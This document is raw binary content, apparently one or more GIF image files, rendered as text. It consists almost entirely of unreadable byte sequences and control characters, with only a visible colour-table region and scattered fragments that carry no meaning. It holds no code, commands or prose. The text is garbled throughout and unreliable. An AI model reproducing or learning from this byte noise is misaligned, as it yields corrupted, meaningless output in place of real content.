�E�˔���1��.����X�%؁"�"�ȗ�F�L��ћ���� �#��W�,32sHo(��k��T͇��tM��&��\��t)��bă�h�˼� �&��P 	 ���0G+�1X�e������ �	{��)H�(h�#���1�ف��L�7�(�#ں�:�U��o�=ZLC�hP�l0-�C^-�<�LhA�;еt'xB,$�Ё������T��@� &���CH���'�+0Qd<�'����#0J�2��!&$����т��B]fȆo½�[0��#U�I�E�D�/˄���7L�*m�+���ڍ(@8x�%���0�.��(C��ʼ�y\�p9@-p����$>�����(�����6�=�t�Eepp�E�@�l]C4�J��F����ZxMA= �O$,�CQ��[�	E �I5�pմ0�]z����:2�# ��S+H�a�`�Lb��������0x3��LS8�{Hs '�[�E����T�a|����D�IЃHЃC�;�Jh3A�Y:Ě�H�#�g!�@�"4%���rQ�L҉/X���>p�C��ʉ���	�� ��X8��00�Ch@�ť�TH]T4���T�f�:��2� �tm�5����	{'��#��0 	Z���H�"���TH����GXA	
�Љ��T/��TD��3C0�Dۊ��jH�p�����n���d*��J���2mW:2Y�eYvJ�m�����)X��	�P��sIX#�-�F 8�є)��Cºʁ�,Ȃbͼ�I]x��0x�Mq�/��e�QxHԴ�n�#U0î3C�k-=Ym�F�����Ȅ��T;@W�Y�t����S* ')�
M��%I'��.���؄F �<�pM`�t�-_]�p(8D)!����
O-��n�_I8�g�X\R^Hnu����*v�6�ۦ��=�ڔ��M�K�Rm
�%>�;Pc;�$�a�mK1�'��)(�ʩ<��hx�I��<��*� A��S��F��d�)d��P$@��"��)�'�R�M��N��O~�s����g���TV�T��*^��5�/>�)���C�;�H *=P�Ԙʡ�L�� x�hÁ��0ЄgXK��I���\;ˬ��'�C0p�K�(`���-��9��كEI�E�AH{T`�Ф�qZ�U��eHv�-���s�t��m
�K0�ђ^N	��� �fz �	-��c�Mh
smKȄ'���K �m��0�<�F,`�8��I��=b��Tv��[T��g��;
�T`��gUF���^Ƹ��j�Z~C/3�K@�e`����u9�x���3�%$DA��'�HZ8�Ȅ;����H��_0���a����~�Qj@�+H��gh;�"K4��_;��Ne�@�*ƚ6�߁�쁎jn���=��H1 ���H���c.�(�d���KX�SX�<�x���m�fp#���E�h�����	��+�F(�K-Z�3�n
=Z�vl 8Ȇ@�A����lpM�Ђ�9h�c=JYȌ�@��� ��[�����/hT��F�Ѓh�K��0�p��p�<;͢���`X��

F����<˂4阽#���q
Xj�v���HM�lbW��J���u�up�����-�Z]�ī���'�(����@0��o�s��u��gh�'H
ǁ�XH���0p��Oք��nWJ@�q�f �>��6�/�YS���j�7����~�l�|�y���hA �'�P�Ѐ���str���`�'��Z@�1C��4�4,�27պ��w�"۸�"���g6�K0�ONrM��Q[�~�?�g��Y���x�Y��	�Ro<8YTI�����A�$�\�|��!�u`uȆjh�j�l�n �}�wq�vh�jЃX���c$@� ��i�� �2�u���*��K=�2ӄ��nJ��q�w��`��A��j�2�����Myh>2��p_�s��,(V0�N+� @�<��A��j��zGzn�n�mh���th�wP�O�<�w���\ږ�I	��xګ��&v�A�L����䜖�����ڡ��_m�l�Z�Gu�y| ChЄI��@���%Ź�.�L�u[0\�[@zl�pH�n�]��Ͽk��'CJ_�)��
׉*��*P.|1�O.� �sT��U0��5���@{0��F�Ӡ

���Do��v�����u��IG�1|�&��,���'�w[�ʿ�rhtj�]`]��Z�rMp����*�O�$��I��/�I�,Y��iY*Z�L�RuJ�L� �TI%J�&Ir�(P�*"��)i�䝔w����GL��NB�LS���̩SgO�9h�6e�4�И,e�)2�K�.����
W�lժ�7/]7]�Ǝ�&��<s�֞����-�|�Re��'a�|��*y8�J�H�AT�N�Z|	"ć)M�()R�ˑ"����I0X��SO��15�4���g˘1���YOu�hiڤɨ!F����RFK�!j�Ն���r�X�k��X�����o�Z{��	�B_1Z�<��`��/�d��)��TY�YSe�Y�Y#6"� �EQ�n!i'�v�$1�Ia5QtJ*�9�L6�@�[$D�I&Q��]a���)ꈳM7�ӎ9��RM;�`�.�p��<����x���=L�GZ �P�7Xa���A����)�L�Q�h`y<��"��h��䒅�L�3�P2�)�=͗��Vb&�L��8|�ya����P��<�|3�7ۈ�X� 9��߼��<�D��:�HM���y6_�a��}bj2�}���"evZ�f�0� j�M!%�a��,K,��G#�0�f$�D�4ΜR-�8c�A�`Ai�8RE;8QEN� U:�Pc9퀵
(�P.�tsM.���
8�\E�6�8�8�pcN9v����qE_8�G�UPf��FvVF�@�ATPF�ڹf�1�Ha@��Zd�\�a��� x�1-����%�#�m�hd� O��;h��S��C
xҍ8�\�9��J,��
ܰ�9��.�l�:���7��>X!T�!r�$kQ�kF���B��Q�YJb`#H�ԨP(;EI�Ƶ9���E�����)�x{�$��嗼k��u�`��BZ�6)��Ҷ+���*����;�PC�-��BM9� .�6�PC8�X����5r�vȬr�_^�y�F4H#�������Dr�4��
aD��;���z҄%03�L�
u���2*� 8E5`�il�P)�f�P�"z�xG=X������`��rH��>`�A�=�y_��G?J�	$�#����?%�	mr�hB#�;�F�D*���g�e��#1|�	��Z@ 8���E.���k��(E)�wR���)�⩱�0�����Q���$�Â��,a(K�$(��\�#z0ejLS�/4�G� ��&�D�$[L %Lag8���%TA�e85��B��
0 u�c.F8�>���(�+H�i �̆8tD
\�%oz;���j� ��B�`�*X���(C9&I�X��R�*fᠠ����d�Y�ɖx�����ex���S0�D�<8�_�2��5� !v�#,R
jv��E)b�B�"�(7H��1��_:��!�C.��!�p����5��g>	b���� ���*ܠ�8h��fE�
�$���l�a
u�#j�	�72��k==8B�j� ,�#'��+�����u�+J�P��_�`E9��/�hϧ@�PA��vX����@cwV�Q�Oi�Z����a��V�����:�A�(�)qe=M�Z��e<�눆3h�
~҂����)"P3涊;
6�E'�W���P���t��,�á��i0\l�?��$�)�-�S#�C�iI�9T�!%����pp�Ġ�݁� �'������!!	�.C(�d-���
��w���p��@+�\�v���!#}PDy�cEtBH��F;�y��h#p�h���V��s��e<�S GU�Y�� �t��!�M5��^P�/��C�0�7��@)#�3��Utx7�Hɳ�h$���P�7���6�(�8J�@�׼��*`юn�wܰ���!�#����p�(ĲM`��F�|ڪ8Y.��HV� bs�#�4[1
T(��QGl�`-�e�T8�C�k�|� �!��7�!��@Z��p9Jq?�¥.=l,��
V\c��,����S��7X�<<yA[@k�%A�|Z�0X���D2�6a`(@^�\C���fS&M#�N��J�)$��g��5'�Z B��.`c�а�@�Ґ�:�\�X@�sP�T"��O��7�i��;r5�1� 	8���	ˠ�1�oa�wpXc�q�.@Ā�+hl�5��.�`ظ#:�
ڀ�(͵�� 0<�GH���r��<zۍE'�������g �"�Q�:�b�E`E8��m陶�ӣ.�P�HXPf25�������T:�+���P��Z��W��e�e�K�صyS�<��w�����u,>�_ {W�!�?,��;TVx�"��M�t=R#ސ*B`�'�Mz���	�i�f�]IT�I, P��Y�	��!�Xe����%H� H*��)eF=�\ %�6l��5(��*�Ì����٘"l,���T4���u�6X�Z��A�:`�A��� >�`$xī�����* \�_��
\M���T	����/�%H�)��#T�#`�!<�\ <�<LL��B)�B�Ky�9�B)��� ���!Cb��*�M,\9m:��ĀC�4R}e�9x��=5H�	��8��qN���_<���,@0@�b\��!X\^,T0��IB&L�%����$4��t|h��<x�9pC��K���	���K)(�����Z!��P�X$zW.Ă�]b&nbm����C<XA`_����)>U*�!��i<����, 8@-R�� 
� 
4XXE���� #�APCp����hApA� �=H5j)<��x}�5�B(������8����c,��+L�;R<:6�c3��p<���?Ҍ��A��E���QX��-6�C�@��m�V{d����a�)�B t�k�I~A$�<��4�OauBZ���Z���[Ω����<� �H�+��5�CQj�<�PR��9��C<`��  ��c JY*�U��(S����W.@-2 � DR�EvI�k4B&tT&X�Q\�@plEI���:��<�7p��t��Py�J'�Wa�b�A�A(�8XPzW$�B:��;��9�C�e����fr�%`�����&gn����J���A	fPԀD��&n�ڡ@�bn.��N#@DkU]e�!<E�@��:�.�u>(�WJ�f8���(�+8"2x�y�Q��Qf��|��f��9xC\@��(	���'��hU E��H�&���	8���B`V\@�n�kLHL�QAr���@����CtR#(𘋖�+��ب�"��$"慂+��4�h$N
;�:p8l���PL6�� \��f�Da�I�Ji���V! ���� h�0��,�� <h��)�](h@���$��@xQ��|]� �=�C9d*.�%u����*�T���Ε��+���+�Bd��M�;X����7��`���8��3�G������J)�*�<�<A��g!�2,$p$�� �)( ���j�`��!l�����Q�!�D0��@�B;T��� +�B!���v�*h��� A�)�$b��]6��4�ú�C<n6�M��C;|�9� �F�L�>j��xk�_��zd���� 	l%���!,�&lB��@�r��V�tMƲ�j���DA`�hM�Y8�Cz���t��*��֘���8��"��f�������ܨ�u�#)�Y�nu�����GtI�l݅H�	��!0C*��V�&<�&8�LAX��F���
T\��NC�A��'�܁^ ��C6�6�E: .+(�0���|'"*����䪁_J�� �%��;��hZ�l����Y��*��Lm|AGI�!��!@	�mL���T�*4C5H06؟��#��&0�8�F��*o�dI�N�Z�)9���tA8�`5h/�z/�ʂ"�d$&"��Ω�4��M��ܐ7��;�g8����o��k3�@L~jh�l,����D���@
� `W�6��TCt~AD:�2�#|�
8�2�T@Y��3HI �LL� -}T�$�#�B!\+(t#���Y^a&b�lB��W�uCdE�O�5p�˽�{�EX�Ժ��n#`1�����@Hm�D6d��D'8����l�2dB�Hl:d
��ԭ�����D[�|�r2��+T����"+�����"�$�t)ܑ:e���ur�}�{�E��4@\�p�*�bIH��i�aLB-0C-4C6|C�r&r�h���#�m/{�xe0���+�� �H[�<E�`��p(�A:{s7�ҡq0ڋ�s&74<K'7�38!8�>#�+iA?��?���G�)�DB/t�HƔ�����ڊ�X@�eYBX�(�I M�a�,����`!�J)�A$2�u#�z�l��_��A�P�~��~r(�g6P�7�؀]�E�d+$|L�ׂ-�B�\Vk�90�G�����!� m>�8����2�ZC	ʹ|���E�@TA5L�L��B"� ��w�A7���	vx�6�M,��<Z<w��^�=	��H�VL	��A�@M<�3$tV`�8�e�7:x�ED��p�C&���֢8�l�@��X}�����P�Y.3TA0 w�L�q��K�Wu�0�'9�2ȂM¸��u��e���tww��78C2��yM\� �܁&<���3CV`6PLd�7ez�(�%���@��&���V�D��W��)x�1xI88o/�Y�ȅ��Xw�{x�Z���d Z����g��s��+���=�j�5�8�!6<�����״��TB5�.[L�n2~�C<x�'��(x� ��p&d���`y�; ����a\CE�m1J�_����wns�2�����*f(T�M��s/V�gG�_����E5���%z�@� �Kq���B5��V�2�H�&۷��39��� ���o4�ܢ�@��z���o�ݖ���D��T`��5��"@�M����{��`w4���x8������U�3 ^��s����@`�34������V_b��;�|�3��B%TX��&L�
\���)�� ���o���AXo���-�����w�\�Z�8�$;��9*��.L��M����7`�4Y-�E�� ���x�7*D�7Hʽ�8�Cd�;~�W*;ă;�"�7�'T&J�� Џ�$��S 	(�ǀ<z\�	(�	�@T���`���Pb��U�K�u��M�,$W��U<۸���O�=���ܜ��ǀ���A,�$�.�7:�H<���+�ü�#r!p:�{B+��H��$,���uZ �#���؀����.<<����ճ @tHQ�R�)B�HV)?j��Yh0�+W�`�+�5j۴��F���i'��bEJ��p� ��M�R9s�6n���3W�\;v��!u���<��މ�:U��'��F��ӱ2EP(���
!\X�Je[���A�"�HH��D�ԪW�V^�0(>|��R�	T)Y�d%L�0��R�9f֜�ڴ\���rK�$.���ES3[��a�h�r��н[�;��R~UԠ=}� :�(&
��RI�X-t�*&<Q|�!�a�}_	^�}��|���Р"?�7f��f��q��@�0h�$0�ƙjt��jd*��ps�7�~��?N��<1n�*�:F�0��
KX��%�X���"WbEV>�ĽH��<��k�@��������$P
�����W^QI��裏�Bo�yƙl&�Hj�*'t�q�w6ܭ�z�!Q��d�H��S��Q�j��0)�{��X�EHP�lo�N��R�I?#�P���K,��2���
�T��f���_}�t�D�(t�ʳ��$ѓ?Ga��J��b�J���/%�RV)�T@��1�W�e��>������yI��:�����P���Xy�3W_咔W�����Ól Φ������8��督��Cߜ}�ϩ*9L�JX��G�[���8��@��vƛ�uu]��Au�>�H#���w�=�%��r.���H������o"�f�Nc�Oe��Gе	�jdQJ���=Da�JXP�o�W5��n>7�	������=��^ܸ=i��{U=�
)�OX���)�f�m�ن(s���v�j��z����w�^�8�Sت��¥��	Mݾk�=͸�pV�
ǯ�0�ӊ$�	k��ci�	�������/�
y>JR�P#j(�tۈR=)ߠ�ǝy:�]UU#oۓ�&>��/l����!�vL�泈�V�
�tfB��F.`6Ɍ�0{�Bx�#��+X���'X�{�ߔ��4��%H�(@�mhd��6��r�nltJ�R��z�I)<�r,��c���U 8R��<NsEJ�Q[�C� �E0u�WĢ#���G�q�\H1GU�;l�}�A�0��1�A�t�B;Pr[�>q�B�d#�P�����堓'��w0��;�1(��N���U��CS18�
V #�h<�1�l�"_��V�\P#��L�N2E$��{��5�p;�!S�
.� �CP��p�JX�VQU�@�����'��!���.Cu�)��0��H�;X��*���ˢ(4.W c֘�<�Qp��H�̔���^03ָ�_��A1���C�(@!(�	��(*X�����w�P�m�ʈF4��nP#(CG:�Q�ٽ���h)W��:kc���W	�!yi�\4��5ҁ����
�[�S�g�¤Ʌ�\��X�
}���p
J�����$�� `��c��=���C'\6	�M���PGB�qx7���F9&����%e�:�U�~Ua4��e�Vf�Q\��F�l�3��Y^A�nᯁ=E*T1XF�`K��
| Y��}���z��9v����F7�Ac�����իtv !�   ,    � � �   #'4	
%(3$+,)334;:58!-!5!<";"- <#$8%'.%$DFG"D#S	)C#$J$%C&*D*+K+,J'(R,-S()L.1D-1S-1Z+4M23I68T34Z45T59[6:U:;\;<Y:6P1-b<=e89v,7r*[A=fA=wC?]=AU=Ac=Bi=Dy3I^BCYGG^NRdCDjDEdFIlEJeJKmJKhJErLMvJJvRNlMQtNQyLTlSTuRS{ST}VYuZZ}ZZxYVjQL|a]{^a|ee�,<�5=�6F�;K�2O�9w�6n�4a�#z�(x�6x�-s�%|�q�IM�IU�V[�\\�^^�WV�VX�JQ�K[�T\�Z[�a^�a^�c\�b\�d^�]a�]b�Ph�\d�Xc�Mp�cb�cc�ei�kk�jh�fe�if�kk�nk�gf�rl�qj�nq�rr�sr�zz�rq�cd�ni�hf�dj�kk�km�gg�sm�qk�re�sm�ms�hs�us�zu�{z�}{�xv�ts�wv�lt�tu�|u�|z�z{�mw�D{��}����}��~Ń{ʄ}ʇ|І�8��>��(��1��5��3��0��&��H��}��x��}��y��^��sĭ�����������������������������������˄�͋�Ɗ�ь�Ӊ�͒�Ɣ�ғ�֕�Ǘ�՛�ڜ�ט�׉�㛚ݤ�ף�Ӣ�㩞Ҙ�ר�խ�孢誤쵩굩ﹱ��·�Ĺ�����������������         � 8@�A� �@�C8� �L�� @L�h�(P `@�� �8�$�K�+I�S�:��P��&Rr�hb
�Dl�V�*1b���ʵ*��\�����M���ڠ(��  Lx@AB�"x� � )�dH� 0F��r�.C	�2�2\
Q����,@��� 
<�@ѣRV�`��l�����,��^��!�8�5Ǘ1��5\�.h�.L��`�^�}���E ��9"x~3���O�ФL�4�	�#����� $�_J"��PȀ�	%(�FolUV��u5�p�χ�x��>�Hš0�� 2t �8tA]y}WP_	!��0��A
Ж 	��^{� E"x� 5�H����T�(�D!İBx (Dua�nG���)�����Uϕ��M��\ �3j㑈&��(�`R�"�@@G.5�Deh���DAk�4�L���H!)�1ǅ��!�VZ�!����>����qPxb� �X�A+H��!\p��V��Llڥ[�a�akC�p[tp����"�� kA%@A�PK���*�V�q�>��"!��J"r�F	% �Aud2D�!Lk�A<m̓MB�0���I2M�5RK0V I�K�B�]�qA3�@�;�Xn�������$"";�1ǛmР�����,ظ��{2�o@�_�7�D�XQa�ŀ\�X���sC�� �$( ]!Ub�����5���O"�,M�o&��	e���+�P�;����o�h ��@{$@jRl��!��N���:�2���K������vos� �g����g�s4x �K@��,�~m �� � �~䍳�x� 
���&;��A^��OQ��% �<0�x����7�A
~�% ��c(��R��q������ 
PpBX��l <# ���>���H���i�#��`����%��fK��yp����T�B�.�(E�J�9���=DH��������� )�A_ c�V+�Y��tv�!p�%E<d"��R)�l��D� 3�N�P����"��2z �`"�P,�5`�$t�O先AZT�³��%	P E8��f�@
 L\�T.P�"���1��e��%��"��"`�@�)X� �8�ii�,#V� ��A4�A5wP�Uv���OH42��	jYT��g�Ԍ�=�H8�M
8 /X�J���� :ȁ��� H�Ek`�PpY �u5 ��c:E(���m(��.P��\���K^B�� G=jz�0J#�i�@@\撈�@K&E��d���@X��(�N�AZ0��V�W�����$ 	���6@e3�/���[=����X ]�"���5���7�����R��K�$b��MH:f�tj�hż�07æ0p#� �nQp�2��
`�$`�H���PЂ!�P��{l�3�a�7=�xʚ�$�YHA����	PX�6��/|a�CX ���y�q'���LDm!� >_�a 7�B���,L�|��"Y ��"��	dnd*�šn"�!��v�k0�tQX��M�XY����`�S��f���q�P�[�%�%a5�f� ���w1�� �-l!3w�T��(D!]�B�CN�]()�]������� @ɁԐ8�h�c���'�5��`�j������x��O!��S���<�� � F����g"#`�Tb��b`F��/8�
S�YB �`����v0�HA
L�&V�C�Xx��>ܱ����C��y��$��-�����^�ba
�s��s t;Fށ, ���� 	%В�8���Y� �Z{��V�r`���,�Adܵ�I�md���>���alPƇ�Qm�Q�{8��8Ri�
���ű 0�|x<Po��&��m�[���ń��Z�4H.�*��N�n��t���
j|�T���9#�І��a*y�A8���S����L�X��f���Z�=/_�� �����D ���*��e!�q*��`1�x܈$<�Ѷ�m��z�8� 	P�B
G-����ȇڱ�!z�*	T��OɃ)��1�B�-x��`P��z�`�#޽��B���G:u�I'�A\#@ �=��3�iD�w����P�;t�
<�\�QX-zc@��-�!k��0{ P0���h�^i�Q(�n��7�usTV9�p{WH�?�^e�	[���t%�d �o� �*���Y?��3U W`w@>Hw�A�`�?�.p' 4@pPPF�Y�gG�qr��� Q�cNp�:`�]���@��=�L7�e`��6=0b`e[�7��	C�G�00)�%ĄT�p�9���O���pXU`yp�p��������]`I�ΤO&P 3RJPvk�� ���XqB"l �?p'P���ef�7�?&s-�f�9X�vC�sb�=���Sp<�F1�ZC�%*�1�,�k)�b�T@���W�avWP��p�������؏�(	��wD��Y@p��Wl�Z�b��=����!��Q�H��� ���e���n<�'�3�30]�7�K�a� CP7p	��`D�D1�L0+� L�=�+���D�SPs] �aV�W����ȏ��	b9�c		���@��tT�%@I�v`d����s�`��p��0�T�x30:��^6e_,�X c7�/`��V�N0:�:AIW��%s��)L�&���O@�B���W�����ЏdY	�)����x���oH&�T� �kdZ@g�a'�('��/�ntO�`U�3P���`It��l�D��QQ��C0r��CS@S�	�p	�`)p��40���8��^�� 
�Ys5W��y���c�����
	���b�Dp��Q`�0k�`��4S
�������O�_H�D7\@3J���X�˘Y��ba�T��i�	���p`'`��IX
Qp�w�z�	��z��	Z	���j����yC��<PHP":kt�4�9�u�@� � Y ��Ɉ2�V3�YN��74�DG�&˸��_�c �Y@7�����ǐ��7.��4yP�A�_j�a��wР��k�������	�	nS�C@8K �s9�y�z��X��Yx{S��:�[H�DL�V+�7��(�OU@��a��c�C��=`��׀�`:��ju@`VЛi�^z�*�

�bɫ��
�
����
	����v��jy�^��P�к�k�� F�`�c9�B�ր9���ڒ%ّ��ن<��9V�-�D0�͐X
/0j;XJ{��
��������	��	��	� � �p�p�*	�`��	�@���@�; �{KDxwU�i�� �x9��g�s�(���@wslJ�@��D?@�YP:�e5;�e�LP���㧎-�F�8 ���W�~���w��p���@Ā{s7`��`	Z{�`�`� ͐
��
�������|;�]?�c`p`�QR0I�u��;���"{�3X�p���D�w̷D��L��`�{z�ڑN���F)п�˴��.�* O��ɉ��>�	� �5�QD�2)�"�]!p_@��
� ��ʻ�g�~Q�PP f�;.��O�x��p���!D��x��� ,@�;:3��n9P���k�{��A�Q�4��T���GH�?��@�����	���`D��o	
�S� L @y�y��̀	�	��~��]O��w�GhU �I I�@vw�9�T����pl,���?VnXPu{z��D��U0fغD/ E=�p9��Pp�4@��<H���X�� e�JBb/�;�0/�1TC�J`e�K��I0��|�%�O���j�g���������;�{,p	��^�뺌Б?�:�F�;�S`�K��ԍ�t�Sp�8 �?P�[�	�����?�3�5 �� �C�T���T�Ҁ	�pV $�63*�2j��6��k�`�=���	�+ |�p��納p	 �O�$�7��̋ڊ���$p��8@�
͌p�ǰ?�F��(( ]E�F3� H)Y��*�W�
�{���)�=��s�9�e����;β����{݈<���X���`�@(�4Z��K�/�\ �?�5��p.��	�N�.(�U�DI�"/S�1�"(� ����tE�D�. @��N0΍�]�wP�6�g�Â�K\`���{�L��c�঎ r�>�y�����@]�8ϧ-�<@�����;�0;�)e|��ta D� #Y���ӿ^Y�by��r� -�{�Z�x�D �O�B�:`�|����@�蛀���V7� 1�_�d�ca��p=�)pc���5�1�`�? �]p����S �	΀�g�.� �rYA^�EM�D^�%�@����[�Q9����\�=��(TH���y+��P�����{\���f�4YK�	�a0���>��ب��`��)�v �w �`�o4���en�Uy!# Q�EV�,pYp2 d2�2��@�X��M��tw�՘�L���@���������{U��L:���?��cpD.��Y���`���< ڊ�
��W�
נ�Z.��@��p	=�%QƋAZ���5c�"0^��p4q�;&v.7+�! �����{	]�:�B5�^�[��@g�������\���iU��=�~�H��6h�U��.�:��y��`�p� N������p-�(!eؔM�.�~�"PJ�5��p9 -�<4v�M(#��������]�N���~�@I����|��� b�wR� <P�cW��=p�FM��O�\ �$}�p����<� <������ ����6 d���p�trϓ�/5�5�%#XV*�]�� �2�5� `�З� &0�&Z��]Ѕ�@kM?iK� ��zT��רD�	f���n��
S�	�@� ���@L9�o^3EDQ�#Dب���D� �<Ԩ���!Ct�y�4'8  �E�1jtg�._�u"�-�f��E��Dk��u��a]�<ɢ莗.F�@��G����cG�?�p!{��X.U� ��HU3L��R�Io�'*< �i�"i��0xq�D�Xљ�G�Hb� #G�)X��!��̚:�P�0�|;å�]��i�I$j@9:����Y�^�~�K�<`r��$�N"9iQ�n��{��N���]��)S&L�ٙ��)P�cڹC�Va�@Ri	A&d��A,0M�b��\�	�&� �(� �p�Mb#0���80�0�\���)��W�.%��;+���0���JR �
���K.��
�⻃'�h$�FI�L�Ae�;p8A�:��c�y�ZP)C�dXA����{2x �c уB2Q��R��SX!���b�@�E���
fx¯/��	N��b�ܮ�;�)���	'�EB�f���*��6��������U�ęfT�d0(c  
i���B��X ���(�{ 0���Zh�Ґ4=1�W�GfԤ�1,�ѧZy�3�,�[UTPa�D���<Vfy�,����f���x��v��Z��đ1B�-�c0qd�
��� ��g���		.����u��R� �U� �
�ԅ�/)ӆU4`k~��/FSM�C�F^8a��킐< ��XA�*8�
��w����0�T`��*�ܹ�*��"VF"ɶ-G�Ͷ�K�pq �)p"�W��'
BX �cx�.�$nPۅr��\�!�bȈx;�I��Ul��.�EP�)MnHa$�p\�H A�il�e�ėAr�%�b��_� �)^v{��%'���(]O|�?��5 �� 
�K��Gt� �	T ��P�@���A���`
N����@z��(p�N�H+���	��`<8�����X4�ьil�dԱ��������b���.l	8��z��@���T�p�]g0X�Ԑƀ�v������t#��)<dk��,�2܁jV��Po��#@��� ~ob�0�|�?/�L��3��
<�bj�@�1������/�{Bu��
T����إYbb#��M�N�"(�%c	/���B$aJT���`	5�ANh���	H@�9c(!�!Lz/�a�TD {ɀ��k�&Rp"Pp]X�a"�L81���4X�$¡�xX�`��<xA
�F��-:h�1���	��BA���.=�#Tq K��5� (E���2��d�Atz���I�u�1��Td	� �&�&�(����v�0��b�Ґ�*P�
i����%2
Q�I�e�zY.��T��O���-�x�KS�<ړ�5!'��:@&���f��S� Nu��� �Q�z��`s��1E�TP�����|a?��0p��@�W�xp+�D��1�W1W�M4;�9
����@8s����/��h�I��& ��r2�T0�	+����S��T]��@L��8����OԊ�O]�:��` �܂�.�� 
���X�HHb�(�3������s�\��r
_���{�Hd�.�}�"x�8a �&l`^� .j�A&к'� ��J
��%,!\�/�K�/Q��v�NS�M�E �.��5��@�.�%A�c�jM�*�1�����x��X�0�Z�7�@^�	L(`��R��5ߠ(� Cb[��&�;�Q���ZIrP�X 
K8B\t�$a}����$3ΛA�
H 	��V�	�!�s^ ���,	LHc���E��U �Ӡ5���@�e�~��^��`��Pn���H�izӈ2�� ��&�X��'X�v��L�j� ����c�Y� 	.�A_ȥ]��y8�S�bG��} �tp��腉���ȢQ�������i�|�~.����[n�` �H��D��L4�A������A�O����`���Bq����R�}l����� (�`AH^ �����|Ӡ�4l��fH�R��7���; ��^��:ǥh�=��tC� 
_X�ҙ�4L �^�pq0[#hAFZ�v� jj'�/G�S��{�k��y��NI�pa.�Ad�L$n�[T���S4��DpG�x p�?W@ �;:2{��*��@
������+h�p � �� �"���h!Gp�d؁P���؁� Ȁ
X�*[*$C:���+�%�8�	6��
��ǰ Ё(���9�G����[�[�j��a�g8����h0B\8��.�b?�ӑ�%�<�S�)���0�p�!��� x0������`�L�P'�2���y���2"*�8�f)��ɥ��� 6��A�������HP�T��oh��k��;
��{�hس%T?'�������� �� ,��B)�.`�� 8 ��=�RMp)X�0M�1��x *�@2�
�.��BAb��AdAܹ D�����j�H����t�hHhP�'�Dj��i��t�3&\�Q$�)�?���E������G��s��� �	)p.���Fh�H����r�e�(@�^{�c@T'��t		x�Ёg��<F.�SQ��th�tX[p����p;BO��hp�8{D��([�{�G�(��H�E�¢�0� �1C��� � HG��`�FP�\��:���@�@'tr��1��`��@��a>���Ɂ(x�S�B(9S���hpJ�I��h��z���D\�h�G L��H.�{(ZZ��+`�0܁��x!�P)��d��#��2	p������Ʉ�K�0�
� ,��t2uj� ��urwz�ȿx3���ic4q�����J��[H�gOp3�i�\8��D?��b��Y����"M.��b����G�F��r�	���� �\�`�1ȅ\p���;��W�C���) &j1ӤԁhH��Ă,p��c��)���#qp���A�$B����k\x�d��|O΄�M� �'('���� ,ȭ��������,؂x ,xqp�; �h�3I�(`�(�'��1i�d�m�yKQ_���zDj���v�>[8G%,�j���g`��$<�DL�O��3<(r�O00����20������}�.	۲�v`�QE������ �6mF�9�<=p�'��R��x�G�HPT�J��o����|��ܳ���l-�;H?��I�H��L-�M�3�r����s�#�	`�� �M멐[	�\x�, 1�B�.�`���.ph4A*
� �1����;ƙ)V���Ƀv%��B���9[Hr��u������IG��qWH`L�K��L�T�rW$��\2��{�;���@�C�x�)pV�T�c���+P�.���,�X��8E^��X�;�<&�r�J�Q[P�S�m؆uL�jx٠��g����p[H0T�tm?��T�B_=`�p�E	� ��Uk�|[�
��oid8�pP�G(�.�4��y��, ���� ���bַ}OT���kh���L�u����Y#Wq=��G�A�ZW?��;xU`��8 �rOu�_��;+�E����5'��jI�QkP�р�(�0��(A*��/���18��� �;<F�����jUq�k�O������l��;��j���G��U�����M̓�}D��>E�)q�)0�κ����T�!���X;��Ep�b�����xS+�L+)���� �AH�*��%�`A��U��k��mPO\PO�{Y���iH�B��\@\<(��y�G`W?��Hp�E��AV������H����Y��2c�&c1-U�XJ�+`  ���؎'��zu"�Ŀ���,``�t��������~LW�LW`��c\@��d�h`VX=��u����I�@�T<�^� ����$�,��c��җ���8�c�ȷ��cxVP�<hX�����f�#
+n�8���x��+�BhQY�3J�TP�X�[��L."D([@�p�|"�D(�ue�^ÄB8����mQ���4�e�H�
p�)� 0'�ѡЁ.�g��<h��H��a��x1���^� ��a���ɀJ��jQ��i��F���"�:<�B(S<U(fwV� L�v�Tt�<Fx��뛕�G��<؜�I�`��^ ځ/�XC�(���;�E+F�@ܤ&d��+�:���$x8�8$`?�������Ni@�f���S+:�9�ų苆�(!�f��|�q%<�~Dg�hi����®��Τ���!X�)�J��+�A��.�� ���L����Ȃ/8�8������B�A�I���Q�h�NSa��h(:.��ɋfp;`�;���kIeV�N��F�c@�Hp��^����&p���=-�B��c4_��. �E�O��*�s���r�/r;d}�?���nV��J� ;"�h%�hukwV�R+�������?(�W��A@HܘkT�T����x!x����q� 'ڍK#�s�����.�,���h��*��)��s�o�ػ��!�>�oJоT�h�mi�9�m�J�d�h����/�rǱ���&+.�kj�Vؓ�[+T ��U�� isp���ܼW<F��b v �0�o\ڜ������RZ����F����N�Tx�U`�N�l���!e��׋u�r.F�r�~Uov�wv@Ok@�?�2�q�؀�����ћ]�ʃsǁ<hi�6���+x0v ��!`��
���k7��m��FJ0�c���wKg���LF��J��J�RZw<�vMfx�&�/�vh|z2�FHbb��
�7߁��)�U" �+hk���zw�zw<�D��x�$�ue'�_Z��k�L�0��oQ`h���gV�N_���̙�jJXn� &����x�ciHĄg��y�|����h��.���(��'���1�Ch  �tv����o`}o@xh�g�� (�������x��/���.���y��^��t����J�yj��G|����	4�'܇�[@�j�Iy�|y�C%�f]$h��Hk��!�2g�"�o`c��p�ph}p�rxy y��� ��
u����� yR���H5J�(	�T�l��j*I�V�R�S���$i��hє*Y�t��%ϝ�B� ����"@I�Hմg�ڵK�_;w�Ta���K�)9Zĸ�#ǎ%T�B��$m�viӕM[7r�Ƒ��`p����sw��	@ B����'O����P�Egz)rժT�\�l�R��G�P���gѡy�"=�$H��ኆZ�y��5SE��'gy0���H@����MV+��������{�}sgϝ*$�h%��^�x���d�=~��RI�H��* ��&�mIm���S`�f�v�d#A%�F�Dc4�<SU���4�`�#`L�_L�ϭ7�6se��v��3x��u8{��NU��M$��T<�N]��eyPV���喛$���
%��TZi0I�ȗ���9��}^�y�"��F�T�-��b�4�3�;�(�*\a�S(2SLA��PN;�l�6�S8�X]BfC����y��`3LfE9���}[v���a�I&%h��`L4}��j�����MaEs���lx�Ǟ��9Z*�͇��#�5�:��%��\��	����6�xCN:@z3�;�肋7BڥM��ȳ����s	0��C`�X\�A�������bR�h�D��ǹ%uTP�ZaŴUpq�Wd�m�BM%1���T�L�
